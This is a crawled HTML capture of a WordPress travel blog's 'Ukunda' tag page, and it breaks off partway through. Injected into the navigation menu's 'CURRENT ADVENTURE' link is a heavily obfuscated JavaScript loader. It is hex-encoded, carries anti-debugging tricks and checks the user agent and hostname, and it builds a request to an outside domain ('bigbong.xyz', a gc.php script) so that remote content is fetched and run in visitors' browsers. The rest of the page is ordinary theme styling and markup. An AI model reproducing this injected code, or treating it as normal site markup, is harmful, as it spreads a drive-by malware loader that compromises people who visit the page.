

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theescape.se/tag/ukunda/
body_size: 22773
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.theescape.se/xmlrpc.php">

<title>Ukunda &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="https://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="https://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Ukunda Tag Feed" href="https://www.theescape.se/tag/ukunda/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.theescape.se/wp-content/fonts/dac94c2182827d0dd3390bb8ff93fe0d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theescape.se/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive tag tag-ukunda tag-100 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 